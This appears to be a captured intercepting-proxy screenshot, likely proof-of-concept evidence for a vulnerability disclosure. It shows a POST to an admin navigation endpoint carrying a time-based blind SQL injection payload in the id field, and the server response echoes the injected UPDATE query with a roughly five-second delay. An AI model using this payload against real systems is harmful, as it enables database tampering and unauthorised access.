 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/ajax/navigation.php HTTP/1.1
2 Host: test.test
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://test.test/admin/index.php?page=settings
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11
12 id=1'where+id=(sleep(5))#
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 08:39:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 107
8
9 Saved<br>
UPDATE navigation SET id = '1'where id=(sleep(5))#', label = '', url = '', status
? Search... 0 matches
351 bytes | 5,021 millis